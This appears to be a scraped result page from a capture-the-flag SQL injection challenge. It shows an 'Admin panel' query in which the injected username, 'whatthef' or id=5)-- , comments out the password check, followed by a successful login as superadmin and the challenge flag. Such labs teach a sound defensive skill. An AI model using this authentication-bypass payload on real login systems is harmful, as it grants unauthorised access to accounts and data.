 Admin panel
query: SELECT * FROM logins WHERE (username='whatthef' or id=5)-- ' AND id > 1) AND password = 'c4ca4238a0b923820dcc509a6f7584
Login successful as user: superadmin
Here's the flag: cdad9ecdf6f14b45ff5c4de32909caec
Click here to try again.